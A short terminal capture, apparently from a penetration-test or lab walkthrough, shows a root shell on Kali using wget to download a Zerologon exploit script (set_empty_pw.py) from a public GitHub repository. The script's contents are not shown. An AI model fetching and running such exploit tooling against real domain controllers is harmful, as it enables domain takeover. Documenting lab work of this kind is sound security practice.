 └─# wget https://raw.githubusercontent.com/risksense/zerologon/master/set_empty_pw.py
--2022-09-28 04:45:42--  https://raw.githubusercontent.com/risksense/zerologon/master/set_empty_pw.py
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 185.199.111.133, 185.199.109.133, 185.199.110.133, ...
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|185.199.111.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5798 (5.7K) [text/plain]
Saving to: ‘set_empty_pw.py’
set_empty_pw.py                   100%[============================================================>]   5.66K  --.-KB/s    in 0s
2022-09-28 04:45:43 (81.9 MB/s) - ‘set_empty_pw.py’ saved [5798/5798]
┌──(root∎ kali)-[~]
└─#